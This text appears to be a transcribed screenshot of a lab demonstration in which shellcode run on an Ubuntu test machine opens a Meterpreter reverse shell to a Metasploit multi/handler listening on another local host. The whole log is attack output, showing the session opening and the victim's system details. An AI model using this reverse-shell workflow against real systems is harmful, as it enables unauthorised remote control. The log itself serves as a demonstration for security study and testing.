 test-ubuntu@192.168.1.10:~/Desktop$ hostname; whoami; uname -a
ubuntu
test
Linux ubuntu 5.0.0-29-generic #31~18.04.1-Ubuntu SMP Thu Sep 12 18:29:21 UTC 2019 x86_64 x86_64 x86_64
GNU/Linux
test-ubuntu@192.168.1.10:~/Desktop$ inject shellcode
test-ubuntu@192.168.1.10:~/Desktop$ ls
client.py
test-ubuntu@192.168.1.10:~/Desktop$
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.3:4444
msf5 exploit(multi/handler) >
[*] Sending stage (3021284 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.1.10:59500) at 2019-09-27 08:55:45 +0300
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : 192.168.1.10
OS : Ubuntu 18.04 (Linux 5.0.0-29-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter >